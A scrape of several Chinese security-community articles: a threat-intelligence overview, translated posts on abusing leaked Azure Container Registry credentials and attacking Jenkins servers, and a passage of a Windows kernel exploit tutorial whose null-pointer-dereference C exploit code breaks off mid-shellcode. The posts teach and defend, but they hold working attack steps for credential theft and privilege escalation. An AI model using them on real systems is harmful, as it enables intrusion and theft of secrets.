如今,我们谈论更多的是STIX,TAXII,CybOX这三个标准,其余的还有CPE、CCE、CCSS、CWE、CAPEC、MAEC、OVAL等等规范。所有这些标准规范的目标都是覆盖更全面的安全通信领域,并使之成为一种标准化的东西。到目前为止没有一个相关标准在国际上通用,但是其标准的制定推动威胁情报的发展,也希望我国发布的标准能尽快成为国内通用的规范。
## 四、威胁情报分类:
在这里,引用绿盟科技博客中各个安全情报厂商的情报平台白皮书的关键词。可以看到如下三级大词,其中信息为出现最多的大词。
* 一级大词:信息
* 二级大词:情报、关联、域名、IP和文件
* 三级大词:查询、恶意和威胁
对于威胁情报的分类,无论是国内国外,业界也有众多定义,最为广泛传播是Gartner定义的,按照使用场景进行分类:以自动化检测分析为主的战术级情报、以安全响应分析为目的的运营级情报,以及指导整体安全投资策略的战略级情报。关于分类,在这里简单介绍企业间通用的几个大类,后面会有文章单独介绍从白帽子的角度,威胁情报可以有哪些类型。
### 1\. 运营级情报
运营级情报是给安全分析师或者说安全事件响应人员使用的,目的是对已知的重要安全事件做分析(报警确认、攻击影响范围、攻击链以及攻击目的、技战术方法等)或者利用已知的攻击者技战术手法主动的查找攻击相关线索。在运营级情报中,有最为常用的四种情报分类:基础情报、威胁对象情报、IOC情报和事件情报。
#### 1.1 基础情报
简而言之,基础情报就是这个网络对象(IP/Domain/email/SSL/文件)是什么,谁在使用它。具体到基础数据则包含开放端口/服务、WHOIS/ASN、HASH、地理位置信息等。
#### 1.2 威胁对象情报
威胁对象情报,相对于比较容易理解。此类情报指的是提供和威胁相关的对象信息,比如说IP地址、域名等等,简单地说,就是提供犯罪分子的犯罪证据和记录。
#### 1.3 IOC情报
Indicator of compromise,意为威胁指示器,通常指的是在检测或取证中,具有高置信度的威胁对象或特征信息。
#### 1.4 事件情报
事件情报则是综合各种信息,结合相关描述,告诉运营者外部威胁概况和安全事件详情,进而让安全运营者对当前安全事件进行针对性防护。
### 2\. 战术级情报
战术情报的作用主要是发现威胁事件以及对报警确认或优先级排序。常见的失陷检测情报(CnC情报,即攻击者控制被害主机所使用的远程命令与控制服务器情报)、IP情报就属于这个范畴,它们都是可机读的情报,可以直接被设备使用,自动化的完成上述的安全工作。
### 3\. 战略级情报
战略层面的威胁情报是给组织的安全管理者使用的,比如CSO。它能够帮助决策者把握当前的安全态势,在安全决策上更加有理有据。包括了什么样的组织会进行攻击,攻击可能造成的危害有哪些,攻击者的战术能力和掌控的资源情况等,当然也会包括具体的攻击实例。
## 五、要点
情报不是越多越好,适合的情报才是实用的。
威胁数据和威胁信息有很多,准确无误的才能称作为威胁情报。数据是对客观事物的数量、属性、位置及其相互关系的抽象表示。信息是具有时效性的、有一定含义的、有逻辑的,有价值的数据集合。情报是运用相关知识对大量信息进行分析后产出的分析结果,可以用于判断发展现状与趋势,并可进一步得出机遇和威胁,提供决策服务。
### 1、情报的艺术
### Accuracy(准确性):是否足够详细和可靠。
威胁情报的作用是为安全团队提供相关信息并指导决策,如果情报不准确,不但没有产生价值,反而会对组织的安全决策会造成负面影响。
举例:前段时间华住酒店集团数据泄露并且售卖一事,紫豹科技第一时间发现了该动向,随后警方介入调查,并成功在数据未成功售出之前抓捕嫌疑人。这里面,情报来源准确,才能促使威胁活动迅速结束蔓延。
### Relevance(相关性):是否可适用于组织的业务或行业。
威胁情报种类杂,应用场景复杂,不同的情报可能位于攻击链的不同阶段,不同的场景侧重的是不同的攻击者,不是所有的信息都是适用的,相关性较弱的情报会导致分析人员的繁重任务,并且会导致其他有效情报的时效性失效。
比如说,根据情报消息显示,有黑客要对医药企业进行大面积攻击,以获取药品研发数据来谋取利益。金融企业听闻有黑客要大面积入侵并不知晓只是针对医药企业之后,立马投入大量人力物力去研究分析情报,后来发现与自己毫无联系。
在获取情报之后,首先要了解针对行业或者业务范围,盲目的去做不必要的事情,导致的是大量的损失,且耽搁了其余相关情报的分析。
### Timeliness(时效性):在利用前先判定情报是否已经失效。
威胁情报是信息的集合,凡是信息,都具有时效性。往往情报的有效时间会很短,攻击者会为了隐藏自己的踪迹不断的更换一些特征信息,比如说IP地址、手法等等。
比如,某企业服务器一直被大量的cc攻击,调取服务器日志,并且成功溯源到IP之后,企业发现无损失并未做处理。等企业发现有机密信息被窃取后再去处理,发现追踪到的IP已经无效,这就错过了情报的最佳时期。
### 2、情报的特点
* 多:威胁情报数据来源多,范围广。每天产生的情报数据可能就足够让分析人员疲惫不堪。所以找到有效的需要一个快速的处理过程。
* 杂:威胁情报种类繁琐杂乱,应用场景复杂,不同的情报可能位于攻击过程的不同阶段,不同的场景侧重的也可能是不同的攻击者。
* 快:互联网时代,信息产生速度快,相对于威胁情报更新快,如果没有合适的自动处理模型,会导致前两个问题,这就需要企业拥有快速处理情报的能力。
### 3、情报的分析
分析威胁时,我们可以从这样的角度去分析:
* 发生哪种攻击行为并且最坏的结果是什么?
* 如何预知和检测攻击行为?
* 如何识别与区分这些攻击行为?
* 如何防御这些攻击行为?
* 谁组织了攻击行为?
* 想达到什么样的目的?
* 用TTP三要素来衡量,能力是什么?
* 他们最可能针对什么进行攻击?
* 过去他们的攻击行为有哪些?
通过分析,可以更明确威胁活动的发生与经过,并及时进行调整防御策略,进行事件响应。
## 五、威胁情报平台
### 1、微步在线
URL:<https://x.threatbook.cn>
中国首家专业的威胁情报公司。它是国内第一个综合性的威胁分析平台,秉承公开、免费、自由注册的原则,为全球的安全分析人员提供了一个便利的一站式威胁分析平台,用来进行事件响应过程的工作,包括:事件确认、危险程度和影响分析、关联及溯源分析等。主要特征:自由公开的服务、多引擎文件检测、行为沙箱、集成互联网基础数据、集成开源情报信息、关联分析、机器学习、可视化分析。
特点:基于海量网络基础数据生产威胁情报,具有覆盖度高、可执行力强、专业性强、准确度高、可扩展性强等优势。
### 2、IBM X-Force Exchange
URL:<https://exchange.xforce.ibmcloud.com>
IBM X-Force Exchange
是一款基于云的威胁情报共享平台,支持使用、共享威胁情报并采取行动。它支持快速搜索全球最新安全威胁,汇总可操作情报、向专家咨询并与同行进行合作。IBM
X-Force Exchange 由人员和机器生成的情报支持,可利用 IBM X-Force 的规模来帮助用户在新兴威胁面前保持领先地位。
### 3、360威胁情报中心
URL:<https://ti.360.net>
360
Alpha威胁分析平台,是360企业安全为安全分析师提供一站式分析工具,具备完备的威胁情报和互联网基础数据,在数据覆盖度、信息种类、数据的时间/空间跨度都具备较大优势。
### 4、RedQueen安全智能服务平台
URL:<https://redqueen.tj-un.com/IntelHome.html>
天际友盟的情报应用解决方案已在国内多家政府机构,以及金融、互联网、通信、能源等行业的多家龙头企业得到实践,有用综合应用多项业内领先的情报应用技术。主要特征:安全情报、漏洞情报、最新资讯、威胁溯源、自由公开的服务、集成互联网基础数据、集成开源情报信息、关联分析、机器学习、可视化分析。
### 5、AlienVault
URL:<https://otx.alienvault.com>
<https://www.threatcrowd.org>
它递送社区产生的威胁数据,能够协作各个来源的威胁数据,自动更新你的安全基础设施。其收购了threatcrowd,拥有IP、域名、文件、邮件等情报。主要特征:垃圾页面、钓鱼网页、恶意软件和间谍软件、匿名代理攻击和P2P网络、暗网IP、管理僵尸网络的C&C服务器、域名、IP地址、邮件地址、文件哈希、杀软检测。
## 六、本文总结
威胁情报标准的制定带来了重大意义。有了通用模型做参考,业内对网络安全威胁信息的描述就可以达到一致,进而提升威胁信息共享的效率和整体的网络威胁态势感知能力。
威胁情报为安全团队提供了及时识别和应对攻击的能力,提供了快速提高运营效率的手段。情报是可供决策的信息,实用化的威胁情报为安全决策提供了有价值的信息,获得实用化情报固然重要,但一个高水平的安全团队对于利用好这些情报,作出正确的决策是更重要的。威胁情报的出现,让企业拥有了快速应对和响应安全事件的能力。情报即为信息,信息不一定是情报。把握好情报的利用,会对企业的业务与行业安全产生极大的推进作用。
威胁情报的出现和利用,使得防御者能比攻击者更快地找到反击措施,并且使攻击者的入侵成本将会急剧上升。总而言之,威胁情报的价值很多,但相关性才是最有价值的。 | 社区文章 |
## Azure Container Registries 凭据泄露场景下的利用思路
**译文声明
本文是翻译文章,原作者 Karl Fosaaen
原文地址:<https://blog.netspi.com/attacking-acrs-with-compromised-credentials/>
译文仅作参考,具体内容表达请见原文**
### 前言
[Azure Container Registries(Azure容器注册表)](https://azure.microsoft.com/en-us/services/container-registry/)是Microsoft用于管理云上Docker镜像的解决方案(以下简称ACR)。Azure官方对其[相关解释](https://docs.azure.cn/zh-cn/container-registry/container-registry-intro)如下:
**容器注册表是一项存储和分发容器映像的服务 。 Docker Hub 是一个公共容器注册表,支持开放源社区并充当映像的通用目录。 Azure
容器注册表为用户提供映像直接控制、集成身份验证、支持全局分发和网络邻近部署可靠性的异地复制、标记锁定以及其他许多增强功能。除了 Docker
容器映像以外,Azure 容器注册表还支持相关的内容项目,包括开放容器计划 (OCI) 映像格式。**
该服务允许使用 AzureAD单次登录 或 ACR管理员账户(Admin user)
来进行身份验证。该账户默认关闭,详情请见[此](https://docs.azure.cn/zh-cn/container-registry/container-registry-authentication)。
在这篇文章中,我们假设你已经获得了ACR的某些管理员账户(Admin
user)凭据。这些凭据可能被意外上传到Github、Jenkins服务或在一个能找到该凭证的任意地址。又或者是,你可能已经使用 **Get-AzPasswords** 的最新版来从Azure订阅中转储ACR管理员账户凭据。如果你有权执行此操作的话,可跳转到文章末尾来查看可以利用的Azure
CLI命令。
获取到的管理员账户凭据大部分为 用户名/密码 的格式,并附加了ACR URL(例子:exampleacr.azurecr.io)
在此,假设已经拥有了这些管理员账户凭据,接下来将逐步完成访问ACR和在Azure订阅中的权限提升操作。
### 登录 ACR
在以下 Docker命令中输入用户名,ACR URL和密码:
docker login -u USER_NAME -p PASSWORD EXAMPLEACR.azurecr.io
如果管理员账户凭据正确便可成功登录
### 枚举容器名称和版本信息
为了访问容器镜像,我们将需要枚举容器名称及其版本信息。通常情况下可以通过一个经过身份验证的Azure
CLI会话来执行此操作(请参阅下文),但是由于我们只有ACR管理员账户凭据,因此我们将必须使用 **Docker Registry API**
来完成此操作。
首先,我们将使用 **_catalog** API列出该ACR的所有容器信息。该操作需要身份验证,因此我们将在HTTP Basic认证(Base64
[USER:PASS])标头中使用ACR管理员账户凭据来完成操作。
简要 Powershell 代码如下:
现在我们有了容器列表,接下来我们将要查找每个容器其对应的版本信息。这可以通过如下URL来完成(其中 IMAGE_NAME 是你想要获得版本信息的容器名称)
**<https://EXAMPLEACR.azurecr.io/v2/IMAGE_NAME/tags/list>**
简要Powershell代码如下:
为了高效利用,我将上述Powershell代码进行了函数封装(GET-AzACR),工具地址为
[MicroBurst](https://github.com/Netspi/Microburst)
使用效果如下:
PS C:\> Get-AzACR -username EXAMPLEACR -password A_$uper_g00D_P@ssW0rd -registry EXAMPLEACR.azurecr.io
docker pull EXAMPLEACR.azurecr.io/arepository:4
docker pull EXAMPLEACR.azurecr.io/dockercore:1234
docker pull EXAMPLEACR.azurecr.io/devabcdefg:2020
docker pull EXAMPLEACR.azurecr.io/devhijklmn:4321
docker pull EXAMPLEACR.azurecr.io/imagetester:10
docker pull EXAMPLEACR.azurecr.io/qatestimage:1023
...
该脚本会输出拉取过的每个容器名称以及版本信息
说明:工具返回的版本信息可能不是容器的最新版本。该工具并不能获取关于特定版本的全部元数据。如果要查看所有容器的以及对应的所有版本,只需在工具的Get-AzACR命令上添加 -all 参数。
将工具的输出添加到 .ps1 文件,然后运行它以将所有容器镜像拉到本地测试系统(务必注意磁盘空间)。另外,您也可以选择要指定拉取的容器:
PS C:\> docker pull EXAMPLEACR.azurecr.io/dockercore:1234
1234: Pulling from dockercore
[Truncated]
6638d86fd3ee: Download complete
6638d86fd3ee: Pull complete
Digest: sha256:2c[Truncated]73
Status: Downloaded image for EXAMPLEACR.azurecr.io/dockercore:1234
EXAMPLEACR.azurecr.io/dockercore:1234
### 启动ACR Docker容器
一旦我们本地的测试系统上成功拉取到容器镜像,我们便可以运行它。如下的命令示例用于在名为“dockercore”容器开启一个交互式shell( 以
/bin/bash 终端为例):
docker run -it --entrypoint /bin/bash EXAMPLEACR.azurecr.io/dockercore:1234
通过该交互式shell,我们可以开始查看容器任意本地文件,并可能在其中找到敏感信息。
### 一个真实的例子
这里有一个最近的 [Azure云测试的例子](https://www.netspi.com/services/cloud-penetration-testing/),过程如下:
* Azure存储帐户公开了包含ACR管理员账户凭据的Terraform脚本
* NetSPI(博主)通过Docker连接到ACR
* 通过以上过程列出容器名称和版本信息
* NetSPI使用Docker命令从ACR中提取容器
* 在每个容器上运行bash shell并查看可用文件
* 获取Azure订阅的存储密钥、Key Vault 以及其它服务主体凭据
### 如何使用Azure CLI 命令
如果你已经可以访问Azure订阅,并且你在ACR上拥有读权限,则Azure CLI是枚举容器名称和版本信息的最优方法。
在经过身份验证的Azure CLI会话中(这里的身份认证指Azure AD单次登录,也就是 az acr login),可以在订阅中列出注册表信息:
PS C:\> az acr list
[
{
"adminUserEnabled": true,
"creationDate": "2019-09-17T20:42:28.689397+00:00",
"id": "/subscriptions/d4[Truncated]b2/resourceGroups/ACRtest/providers/Microsoft.ContainerRegistry/registries/netspiACR",
"location": "centralus",
"loginServer": "netspiACR.azurecr.io",
"name": "netspiACR",
[Truncated]
"type": "Microsoft.ContainerRegistry/registries"
}
]
选择要攻击的注册表(netspiACR),然后使用以下命令列出容器名称:
PS C:\> az acr repository list --name netspiACR
[
"ACRtestImage"
]
列出容器的版本信息(ACRtestImage):
PS C:\> az acr repository show-tags --name netspiACR --repository ACRtestImage
[
"latest"
]
通过Docker认证:
PS C:\> docker login docker login EXAMPLEACR.azurecr.io
Login Succeeded
通过身份验证后,很容易就可以查询到容器名称和标识符,容器拉取过程将与上面相同。
### 总结
ACR是管理Azure基础结构中Docker镜像的好方案,但是请谨慎使用管理员账户凭据。此外,如果你在ACR使用了[高级SKU](https://docs.azure.cn/zh-cn/container-registry/container-registry-skus),请限制ACR对特定网络的访问。即便管理员账户凭据被泄露,这将有助于降低ACR的可用性。最后,注意ACR的读权限。该权限可列出和提取ACR中的任何容器,因此他们可能具有比你预期更多的访问权限。 | 社区文章 |
原文:<https://www.crowdstrike.com/blog/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems/>
“持续集成(CI)是指团队成员提交更新时自动完成代码的构建和测试的过程。”——Sam Azure Guckenheimer,Microsoft Azure
**简介**
* * *
Jenkins是一款先进的开源自动化服务器,在开发团队中非常流行。根据最近的观察,攻击者已经开始利用众多的[Jenkins服务器](https://jenkins.io/
"Jenkins服务器")来部署[加密货币挖矿软件](https://www.crowdstrike.com/blog/cryptomining-harmless-nuisance-disruptive-threat/
"加密货币挖矿软件")了。除此之外,他们还通过Jenkins发动了有针对性的攻击,以维护对开发人员环境的持久访问权限。目前,网络上面已经有文章讨论了如何利用漏洞攻击Jenkins,以及如何通过Web控制台和后续利用工具来维护相应的访问权限。
对于本文来说,我们将侧重于介绍最常见的获取访问权限、维护访问权限和泄露数据的相关技术。CrowdStrike的红队就是利用这些技术对开发环境进行模拟演练的。
**定位Jenkins**
* * *
根据应用场景的不同,定位和识别Jenkins服务器的方法也会有所不同。对于大多数红队来说,Jenkins可以在内部网络的某个地方找到。攻击者可以通过多种方式来获得对这些服务器的访问权限。根据我们的观察,最常见方法是使用针对最近披露的漏洞的利用代码、身份验证插件中的错误配置以及之前获得的登陆凭证。
**Java反序列化漏洞**
* * *
攻击者可以利用Java反序列化漏洞(CVE-2017-1000353),在未打补丁的Jenkins服务器上获得远程代码执行权限。Exploit-db(`https://www.exploit-db.com/exploits/41965/`)网站上提供了相关的概念验证(POC),经过适当修改就可用于测试该漏洞。
在未使用漏洞利用代码的情况下,攻击者通常利用之前获取的相关凭证或错误配置的Jenkins服务器来获取访问权限。默认情况下,Jenkins是需要进行身份验证的,但这项设置通常会被开发团队所修改,从而导致服务器容易受到攻击,不过,具体情况取决于相关的配置方式。Jenkins支持各种身份验证插件,包括LDAP、Kerberos单点登录(SSO)、SAML等。其中,最常见的错误配置,就是全局安全配置中的匿名读访问委派,具体如下图所示。
在默认情况下,系统并不会启用匿名读取权限,但是,一旦启用的话,攻击者就可以利用它来访问构建历史记录和凭证插件。在某些情况下,有些系统还启用了匿名脚本控制台访问权限,这样的话,攻击者就能够全权使用Java运行时来执行命令了。我们强烈建议关闭对Jenkins的访问权限,尤其是Web控制台,因为配置不当的身份验证插件是攻击者获取Jenkins访问权限,从而发动其他攻击的常见方式。
身份验证插件允许开发团队自定义其环境的登录过程。这些插件会因组织而异,例如,没有Active
Directory的组织可能会选择使用[Google登录插件](https://wiki.jenkins.io/display/JENKINS/Google+Login+Plugin
"Google登录插件")。需要注意的是,无论这些身份验证方法是如何实现的,都要严加保护。我们已经观察到有攻击者利用身份验证方法来获取Web控制台访问权限,因此,我们应该针对边缘情况,对这些保护措施进行彻底的安全测试。例如,如果使用[Active
Directory插件](https://wiki.jenkins.io/display/JENKINS/Active+Directory+plugin
"Active
Directory插件")的话,那么,是否所有活动目录用户都对Web控制台进行身份验证呢?如果是这样的话,已获得域凭证的攻击者将能够通过身份验证,从而对Jenkins服务器发动进一步的攻击。
**后续利用Jenkins**
* * *
Jenkins是一款支持各种操作系统的Java应用程序,其中包括Windows、Ubuntu/Debian和Red Hat/CentOS。虽然Jenkins
Web应用程序的功能几乎完全相同,但该软件的Windows和Linux安装还是存在一些显著差异的,具体如下所述:
**Windows平台**
在默认情况下,当该软件安装到Windows平台上时,Jenkins将使用NT
AUTHORITY\SYSTEM帐户。但是,我们强烈建议大家修改这个用户帐户,对Windows系统来说,SYSTEM帐户具有全部的权限。一旦获取脚本控制台的访问权限,攻击者就可以轻松地接管整个系统。通常来说,我们建议您使用本地系统上只有有限权限的服务帐户。
**Linux平台**
在默认情况下,当安装到Linux上时,Jenkins将创建一个服务帐户。在默认情况下,该用户帐户没有sudo或root访问权限,但是,安全人员还是要仔细检查为妙。攻击者一旦获得了脚本控制台的访问权限,他们就会获得与Jenkins服务帐户相同的权限。
**脚本控制台**
[Jenkins脚本控制台](https://wiki.jenkins.io/display/JENKINS/Jenkins+Script+Console
"Jenkins脚本控制台")是一款基于Web控制台的应用程序,用户可以通过它来执行Jenkins
Groovy脚本。攻击者可以利用脚本控制台来全权访问Java,并且可以利用它在Java运行时进程中执行任意操作。最值得注意的是,它具有执行命令的能力,具体如下所示;并且,Linux和Windows的安装都具备这种能力。
利用它,攻击者可以创建beacon、显示文件、对存储的密码进行解密,等等。请注意,使用[execute方法](http://docs.groovy-lang.org/latest/html/groovy-jdk/java/lang/String.html#execute\(java.lang.String\[\],%20java.io.File
"execute方法")时,所有的命令都将作为Java进程(在Windows系统上为Java.exe;在Ubuntu系统上为/usr/bin/Java)的子进程来运行。
在检测恶意的Jenkins服务器活动时,查找可疑的进程树是一个非常有用的方法。例如,通过脚本控制台生成PowerShell命令时,能看到:
有时候,攻击者可能会通过使用内置的Java方法来避免运行C2(command and
control),而不是依靠PowerShell进行后期利用。在许多Jenkins攻击案例中,攻击者都会访问文件credentials.xml、master.key和hudson.util.Secret。这些文件负责对机密信息进行加密,在某些情况下,甚至还会存储相关的凭据。master.key文件用于加密hudson.util.Secret文件,该文件用于对凭证插件中的机密信息进行加密处理。credentials.xml文件包含Jenkins用户的加密密码和密钥。
当然,获得这些文件的途径有多种。如果获得了对服务器的SSH访问权限或C2访问权限,则可以直接从服务器复制这些文件并导出。在本例中,攻击者可以使用内置的Java方法,通过下面的Groovy脚本来获取这些文件:
使用上面的Groovy脚本,攻击者能够检索每个文件,而不会产生潜在的恶意子进程。攻击者还可以使用[Base64类方法](http://docs.groovy-lang.org/2.4.3/html/api/org/codehaus/groovy/runtime/EncodingGroovyMethods.html
"Base64类方法")检索二进制格式的hudson.util.Secret文件。同时,还可以通过Jenkins测试实例来了解该脚本的用法。
对于存储在credentials.xml文件中的加密密码,也可以使用下面的脚本,在脚本控制台中直接进行解密:
只要能够访问Jenkins脚本控制台,攻击者就能通过各种方法来获取Jenkins服务器上的各种敏感文件,因此,我们应禁止或限制访问该控制台。
**作业的配置/创建**
* * *
在无法访问脚本控制台的情况下,对于可以查看Web控制台并能调度作业或查看构建历史记录的用户来说,仍有机会获取各种有价值的信息,这具体取决于系统的配置情况。CrowdStrike的红队发现,有些情况下可以重新配置作业但无法创建作业,有些情况下正好相反。
通过查看默认页面,可以利用Web控制台来确定经过身份验证的用户所具有的权限,具体如示例所示。在本例中,用户无需进行身份验证即可配置/创建作业。
获得创建作业的权限后,攻击者就可以在Jenkins服务器上创建本地作业,并使用它来执行命令,进而在控制台输出中查看相应的结果了。如果系统允许用户访问构建历史记录和控制台输出的话,那么任何具有Web控制台访问权限的人都可利用这一点来获取机密信息、源代码、密钥等。所以,我们应严格检查控制台输出和构建历史记录,以查找可能被攻击者利用的敏感信息。
如果需要在具有作业创建权限的Jenkins服务器上执行命令的话,可以创建一个以给定项目名称命名的Freestyle项目。
创建后,可以在该Freestyle项目中配置相关的选项。为简单起见,这里将忽略所有选项,然后,单击“Add build step”。
对于该测试实例,我们将其配置为“Execute Windows batch
command”,并运行一些基本的命令,包括添加本地管理员帐户的命令,但是,这些都可以利用Windows批处理文件(.bat)来完成。
单击“save”后,从Web控制台选择“Build Now”选项,以构建新创建的Freestyle项目。
构建完成后,可以在控制台输出上查看输出内容,具体如下所示。
需要注意的是,由于Jenkins服务器配置为允许匿名创建,因此,创建Freestyle项目的用户是未知的。
实际上,获得创建作业的权限的情况下,攻击者所能做的事情与获得脚本控制台访问权限的情况下几乎是一样的,但是,如果攻击者只能重新配置作业的话,情况又会如何呢?即使这些情况下,区别也不大,只不过,这时攻击者必须编辑现有作业并安排构建作业。在下面的示例中,我们将重新配置Freestyle项目“BackupProject”,以输出存储在凭证插件中的机密信息。首先,为可修改项目选择“Configure”选项。
这样的话,攻击者就可以重新配置构建环境,以便在环境变量中存储机密信息和凭证了。之后,就可以在构建步骤中使用这些环境变量并将其输出到文件中了。在这个场景中,攻击者可以将结果输出到全局可访问的userContent文件夹中(C:/Program
Files (x86)/Jenkins/userContent/)。
在Windows系统环境中,可以通过%字符来访问这些环境变量;在Unix系统上,可以通过$字符来访问这些变量。
一旦对修改后的项目完成构建,就可以在`http://jenkins/userContent/out.txt`文件中查看相关结果了。
[userContent](https://wiki.jenkins.io/display/JENKINS/User+Content
"userContent")文件夹是一个特殊的文件夹,其中的内容不受Overall/Read访问之外的任何访问控制的约束。在攻击者可能将后门植入现有构建项目的情况下,该文件夹可以作为存储凭证/机密信息等控制台输出的可行位置。每次构建后,控制台输出结果(包括凭据/机密信息)都可以重定向到该文件夹。
**小结**
* * *
像Jenkins这样的自动化系统,在对手眼里是一个非常有价值的目标。管理员必须尽心尽力来保护和审计Jenkins的安装,这是至关重要的,因为这些系统很可能成为网络内鬼的攻击目标。
为了解决这个问题,CrowdStrike建议Jenkins的管理员密切关注以下几点:
* 任何人都可以访问Jenkins Web控制台而不进行身份验证吗?
* 包括脚本控制台访问吗?
* 他们能查看凭证或构建历史记录吗?
* 他们能创造构建或调度作业吗?
* 经过身份验证的用户拥有哪些权限?
* 包括脚本控制台访问吗?
* 他们能查看凭证或构建历史记录吗?
* 他们能创造构建或调度作业吗?
* 在构建历史记录或控制台输出中是否存储了任何敏感信息?
* Jenkins能通过互联网访问吗?真的需要这样做吗?
* Jenkins服务帐户是否以执行其功能所需的最少权限运行?
* 凭证是是如何存储的?
* 谁可以访问凭证。xml,主人。关键,hudson.util.Secret ?
当然,对于上面的列表来说,还没有全面到足以确保Jenkins的安全,此外,具体情况还要视不同的组织而定,所以,这里仅供参考。 | 社区文章 |
# 0x00:前言
这是 Windows kernel exploit
系列的第五部分,前一篇我们讲了池溢出漏洞,这一篇我们讲空指针解引用,这篇和上篇比起来就很简单了,话不多说,进入正题,看此文章之前你需要有以下准备:
* Windows 7 x86 sp1虚拟机
* 配置好windbg等调试工具,建议配合VirtualKD使用
* HEVD+OSR Loader配合构造漏洞环境
传送门:
[+][Windows Kernel Exploit(一) -> UAF](https://xz.aliyun.com/t/5493)
[+][Windows Kernel Exploit(二) -> StackOverflow](https://xz.aliyun.com/t/5536)
[+][Windows Kernel Exploit(三) -> Write-What-Where](https://xz.aliyun.com/t/5615)
[+][Windows Kernel Exploit(四) -> PoolOverFlow](https://xz.aliyun.com/t/5709)
# 0x01:漏洞原理
## 空指针解引用
我们还是先用IDA分析`HEVD.sys`,大概看一下函数的流程,函数首先验证了我们传入`UserBuffer`是否在用户模式下,然后申请了一块池,打印了池的一些属性之后判断`UserValue`是否等于一个数值,相等则打印一些`NullPointerDereference`的属性,不相等则将它释放并且置为NULL,但是下面没有做任何检验就直接引用了`NullPointerDereference->Callback();`这显然是不行,的当一个指针的值为空时,却被调用指向某一块内存地址时,就产生了空指针引用漏洞
int __stdcall TriggerNullPointerDereference(void *UserBuffer)
{
PNULL_POINTER_DEREFERENCE NullPointerDereference; // esi
int result; // eax
unsigned int UserValue; // [esp+3Ch] [ebp+8h]
ProbeForRead(UserBuffer, 8u, 4u);
NullPointerDereference = (PNULL_POINTER_DEREFERENCE)ExAllocatePoolWithTag(0, 8u, 0x6B636148u);
if ( NullPointerDereference )
{
DbgPrint("[+] Pool Tag: %s\n", "'kcaH'");
DbgPrint("[+] Pool Type: %s\n", "NonPagedPool");
DbgPrint("[+] Pool Size: 0x%X\n", 8);
DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
UserValue = *(_DWORD *)UserBuffer;
DbgPrint("[+] UserValue: 0x%p\n", UserValue);
DbgPrint("[+] NullPointerDereference: 0x%p\n", NullPointerDereference);
if ( UserValue == 0xBAD0B0B0 )
{
NullPointerDereference->Value = 0xBAD0B0B0;
NullPointerDereference->Callback = (void (__stdcall *)())NullPointerDereferenceObjectCallback;
DbgPrint("[+] NullPointerDereference->Value: 0x%p\n", NullPointerDereference->Value);
DbgPrint("[+] NullPointerDereference->Callback: 0x%p\n", NullPointerDereference->Callback);
}
else
{
DbgPrint("[+] Freeing NullPointerDereference Object\n");
DbgPrint("[+] Pool Tag: %s\n", "'kcaH'");
DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
ExFreePoolWithTag(NullPointerDereference, 0x6B636148u);
NullPointerDereference = 0;
}
DbgPrint("[+] Triggering Null Pointer Dereference\n");
NullPointerDereference->Callback();
result = 0;
}
else
{
DbgPrint("[-] Unable to allocate Pool chunk\n");
result = 0xC0000017;
}
return result;
}
我们从源码`NullPointerDereference.c`查看一下防护措施,安全的操作对`NullPointerDereference`是否为NULL进行了检验,其实我们可以联想到上一篇的内容,既然是要引用0页内存,那都不用我们自己写触发了,直接构造好0页内存调用这个问题函数就行了
#ifdef SECURE
//
// Secure Note: This is secure because the developer is checking if
// 'NullPointerDereference' is not NULL before calling the callback function
//
if (NullPointerDereference)
{
NullPointerDereference->Callback();
}
#else
DbgPrint("[+] Triggering Null Pointer Dereference\n");
//
// Vulnerability Note: This is a vanilla Null Pointer Dereference vulnerability
// because the developer is not validating if 'NullPointerDereference' is NULL
// before calling the callback function
//
NullPointerDereference->Callback();
# 0x02:漏洞利用
## 控制码
我们还是从控制码入手,在`HackSysExtremeVulnerableDriver.h`中定位到相应的定义
#define HEVD_IOCTL_NULL_POINTER_DEREFERENCE IOCTL(0x80A)
然后我们用python计算一下控制码
>>> hex((0x00000022 << 16) | (0x00000000 << 14) | (0x80A << 2) | 0x00000003)
'0x22202b'
我们验证一下我们的代码,我们先传入 buf = 0xBAD0B0B0 观察,构造如下代码
#include<stdio.h>
#include<Windows.h>
HANDLE hDevice = NULL;
BOOL init()
{
// Get HANDLE
hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",
GENERIC_READ | GENERIC_WRITE,
NULL,
NULL,
OPEN_EXISTING,
NULL,
NULL);
printf("[+]Start to get HANDLE...\n");
if (hDevice == INVALID_HANDLE_VALUE || hDevice == NULL)
{
return FALSE;
}
printf("[+]Success to get HANDLE!\n");
return TRUE;
}
VOID Trigger_shellcode()
{
DWORD bReturn = 0;
char buf[4] = { 0 };
*(PDWORD32)(buf) = 0xBAD0B0B0;
DeviceIoControl(hDevice, 0x22202b, buf, 4, NULL, 0, &bReturn, NULL);
}
int main()
{
if (init() == FALSE)
{
printf("[+]Failed to get HANDLE!!!\n");
system("pause");
return 0;
}
Trigger_shellcode();
//__debugbreak();
system("pause");
return 0;
}
如我们所愿,这里因为 UserValue = 0xBAD0B0B0 所以打印了`NullPointerDereference`的一些信息
****** HACKSYS_EVD_IOCTL_NULL_POINTER_DEREFERENCE ******
[+] Pool Tag: 'kcaH'
[+] Pool Type: NonPagedPool
[+] Pool Size: 0x8
[+] Pool Chunk: 0x877B5E68
[+] UserValue: 0xBAD0B0B0
[+] NullPointerDereference: 0x877B5E68
[+] NullPointerDereference->Value: 0xBAD0B0B0
[+] NullPointerDereference->Callback: 0x8D6A3BCE
[+] Triggering Null Pointer Dereference
[+] Null Pointer Dereference Object Callback
****** HACKSYS_EVD_IOCTL_NULL_POINTER_DEREFERENCE ******
## 零页的构造
我们还是用前面的方法申请到零页内存,只是我们这里需要修改shellcode指针放置的位置
PVOID Zero_addr = (PVOID)1;
SIZE_T RegionSize = 0x1000;
printf("[+]Started to alloc zero page...\n");
if (!NT_SUCCESS(NtAllocateVirtualMemory(
INVALID_HANDLE_VALUE,
&Zero_addr,
0,
&RegionSize,
MEM_COMMIT | MEM_RESERVE,
PAGE_READWRITE)) || Zero_addr != NULL)
{
printf("[+]Failed to alloc zero page!\n");
system("pause");
return 0;
}
printf("[+]Success to alloc zero page...\n");
*(DWORD*)(0x4) = (DWORD)& ShellCode;
shellcode还是注意需要堆栈的平衡,不然可能就会蓝屏,有趣的是,我在不同的地方测试的效果不一样,也就是说在运行exp之前虚拟机的状态不一样的话,可能效果会不一样(这一点我深有体会)
static VOID ShellCode()
{
_asm
{
